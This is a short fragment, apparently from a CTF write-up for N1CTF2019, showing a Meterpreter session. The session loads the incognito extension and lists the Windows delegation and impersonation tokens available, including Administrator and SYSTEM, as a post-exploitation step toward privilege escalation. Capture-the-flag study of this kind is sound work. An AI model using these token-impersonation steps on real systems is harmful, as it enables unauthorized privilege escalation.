 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DEV\Administrator
N1CTF2019\DevUser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON